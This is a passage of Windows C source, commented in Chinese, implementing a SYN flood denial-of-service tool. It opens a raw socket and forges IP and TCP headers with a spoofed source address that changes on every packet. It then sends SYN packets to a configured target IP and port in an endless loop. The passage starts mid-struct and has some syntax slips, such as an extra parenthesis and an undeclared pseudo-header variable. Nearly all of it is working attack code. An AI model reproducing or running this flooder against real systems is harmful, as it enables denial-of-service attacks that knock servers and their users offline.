unsigned int th_seq; //32位序列號
unsigned int th_ack; //32位確認號
unsigned char th_lenres; //4位首部長度/6位保留字
unsigned char th_flag; //6位元標誌位元
USHORT th_win; //16位元窗口大小
USHORT th_sum; //16位校驗和
USHORT th_urp; //16位元緊急資料偏移量
}TCP_HEADER;
//CheckSum:計算校驗和的子函數
USHORT checksum(USHORT *buffer, int size)
{
unsigned long cksum=0;
while(size >1) {
cksum+=*buffer++;
size -=sizeof(USHORT);
}
if(size ) {
cksum += *(UCHAR*)buffer;
}
cksum = (cksum >> 16) + (cksum & 0xffff);
cksum += (cksum >>16);
return (USHORT)(~cksum);
}
// SynFlood主函數
int main()
{
int datasize,ErrorCode,counter,flag,FakeIpNet,FakeIpHost;
int TimeOut=2000,SendSEQ=0;
char SendBuf[128]={0};
char RecvBuf[65535]={0};
WSADATA wsaData;
SOCKET SockRaw=(SOCKET)NULL;
struct sockaddr_in DestAddr;
IP_HEADER ip_header;
TCP_HEADER tcp_header;
//初始化SOCK_RAW
if((ErrorCode=WSAStartup(MAKEWORD(2,1),&wsaData))!=0){
fprintf(stderr,"WSAStartup failed: %d\n",ErrorCode);
ExitProcess(STATUS_FAILED);
}
SockRaw=WSASocket(AF_INET,SOCK_RAW,IPPROTO_RAW,NULL,0,WSA_FLAG_OVERLAPPED));
if (SockRaw==INVALID_SOCKET){
fprintf(stderr,"WSASocket() failed: %d\n",WSAGetLastError());
ExitProcess(STATUS_FAILED);
}
flag=TRUE;
//設置IP_HDRINCL以自己填充IP首部
ErrorCode=setsockopt(SockRaw,IPPROTO_IP,IP_HDRINCL,(char *)&flag,sizeof(int))
;
If (ErrorCode==SOCKET_ERROR) printf("Set IP_HDRINCL Error!\n");
__try{
//設置發送超時
ErrorCode=setsockopt(SockRaw,SOL_SOCKET,SO_SNDTIMEO,(char*)&TimeOut,sizeof(
TimeOut));
if(ErrorCode==SOCKET_ERROR){
fprintf(stderr,"Failed to set send TimeOut: %d\n",WSAGetLastError());
__leave;
}
memset(&DestAddr,0,sizeof(DestAddr));
DestAddr.sin_family=AF_INET;
DestAddr.sin_addr.s_addr=inet_addr(SYN_DEST_IP);
FakeIpNet=inet_addr(FAKE_IP);
FakeIpHost=ntohl(FakeIpNet);
//填充IP首部
ip_header.h_verlen=(4<<4 | sizeof(ip_header)/sizeof(unsigned long));
//高四位IP版本號,低四位首部長度
ip_header.total_len=htons(sizeof(IP_HEADER)+sizeof(TCP_HEADER)); //16位元總長度
(位元組)
ip_header.ident=1; //16位元標識
ip_header.frag_and_flags=0; //3位元標誌位元
ip_header.ttl=128; //8位生存時間TTL
ip_header.proto=IPPROTO_TCP; //8位元協議(TCP,UDP…)
ip_header.checksum=0; //16位IP首部校驗和
ip_header.sourceIP=htonl(FakeIpHost+SendSEQ); //32位源IP地址
ip_header.destIP=inet_addr(SYN_DEST_IP); //32位元目的IP位址
//填充TCP首部
tcp_header.th_sport=htons(7000); //源埠號
tcp_header.th_dport=htons(8080); //目的埠號
tcp_header.th_seq=htonl(SEQ+SendSEQ); //SYN序列號
tcp_header.th_ack=0; //ACK序列號置為0
tcp_header.th_lenres=(sizeof(TCP_HEADER)/4<<4|0); //TCP長度和保留位
tcp_header.th_flag=2; //SYN 標誌
tcp_header.th_win=htons(16384); //窗口大小
tcp_header.th_urp=0; //偏移
tcp_header.th_sum=0; //校驗和
//填充TCP偽首部(用於計算校驗和,並不真正發送)
psd_header.saddr=ip_header.sourceIP; //源地址
psd_header.daddr=ip_header.destIP; //目的地址
psd_header.mbz=0;
psd_header.ptcl=IPPROTO_TCP; //協議類型
psd_header.tcpl=htons(sizeof(tcp_header)); //TCP首部長度
while(1) {
//每發送10,240個報文輸出一個標示符
printf(".");
for(counter=0;counter<10240;counter++){
if(SendSEQ++==65536) SendSEQ=1; //序列號迴圈
//更改IP首部
ip_header.checksum=0; //16位IP首部校驗和
ip_header.sourceIP=htonl(FakeIpHost+SendSEQ); //32位源IP地址
//更改TCP首部
tcp_header.th_seq=htonl(SEQ+SendSEQ); //SYN序列號
tcp_header.th_sum=0; //校驗和
//更改TCP Pseudo Header
psd_header.saddr=ip_header.sourceIP;
//計算TCP校驗和,計算校驗和時需要包括TCP pseudo header
memcpy(SendBuf,&psd_header,sizeof(psd_header));
memcpy(SendBuf+sizeof(psd_header),&tcp_header,sizeof(tcp_header));
tcp_header.th_sum=checksum((USHORT *)SendBuf,sizeof(psd_header)+sizeof(tcp_
header));
//計算IP校驗和
memcpy(SendBuf,&ip_header,sizeof(ip_header));
memcpy(SendBuf+sizeof(ip_header),&tcp_header,sizeof(tcp_header));
memset(SendBuf+sizeof(ip_header)+sizeof(tcp_header),0,4);
datasize=sizeof(ip_header)+sizeof(tcp_header);
ip_header.checksum=checksum((USHORT *)SendBuf,datasize);
//填充發送緩衝區
memcpy(SendBuf,&ip_header,sizeof(ip_header));
//發送TCP報文
ErrorCode=sendto(SockRaw,
SendBuf,
datasize,
0,
(struct sockaddr*) &DestAddr,
sizeof(DestAddr));
if (ErrorCode==SOCKET_ERROR) printf("\nSend Error:%d\n",GetLastError());
}//End of for
}//End of While
}//End of try
__finally {
if (SockRaw != INVALID_SOCKET) closesocket(SockRaw);
WSACleanup();
}
return 0;
}

